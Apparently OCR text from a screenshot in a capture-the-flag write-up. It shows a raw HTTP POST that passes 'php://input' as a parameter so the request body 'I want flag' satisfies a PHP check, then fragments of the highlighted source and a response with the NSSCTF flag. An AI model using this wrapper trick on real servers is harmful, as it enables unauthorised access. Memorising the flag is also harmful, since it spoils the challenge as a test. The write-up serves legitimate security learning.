 1 POST /test2222222222222.php ?a=php://input HTTP/1.1
2 Host: 1.14.71.254:28177
3 Content-Length : 11
4 Pragma : no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
8 Origin : http://1.14.71.254:28177
9 Content-Type : application/x-www-form-urlencoded
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
11 Referer : http://1.14.71.254:28177/test2222222222222.php?a=
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Connection : close
15
16 I want flag
</span>
<span style="color: #0000BB ">
$a
</span>
<span style="color: #007700 ">
,
</span>
<span style="color: #DD0000 ">
'r'
</span>
<span style="color: #007700 ">
))&nbsp;===&nbsp;
</span>
<span style="color: #DD0000 ">
'I&nbsp;want&nbsp;flag'
</span>
<span style="color: #007700 ">
){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000 ">
"success\n"
</span>
<span style="color: #007700 ">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB ">
$flag
</span>
<span style="color: #007700 ">
;<br />
}<br />
</span>
<span style="color: #0000BB ">
?&gt;
</span>
12 </span>
13 </code>
success
14 NSSCTF{048bb0dd-3ed3-4ba5-8cb9-8dc7f0689e56}